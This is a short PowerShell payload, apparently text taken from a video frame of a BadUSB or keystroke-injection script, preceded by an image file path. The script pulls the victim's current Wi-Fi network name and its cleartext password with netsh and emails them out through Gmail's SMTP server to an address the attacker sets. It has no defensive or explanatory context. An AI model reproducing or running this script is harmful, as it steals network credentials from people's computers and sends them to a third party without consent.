 STRING $from_email = "<from_email>"
STRING $to_email = "<to_email>"
STRING $email_pass = "<password>"
$_, $ssid = ((netsh wlan show interface | findstr "Profile" | findstr /v "mode") -split
":",2).trim()
$_, $pass = ((netsh wlan show profile name=$ssid key=clear | findstr Key) -split
":").trim()
$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587)
$SMTPInfo.EnableSsl = $true
$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential($from_email, $email_pass);
$email = New-Object System.Net.Mail.MailMessage
$email.From = $from_email
$email.To.Add($to_email)
$email.Subject = 'WiFi Password'
$email.Body = "SSID: $ssid`r`nPassword: $pass"
$SMTPInfo.Send($email)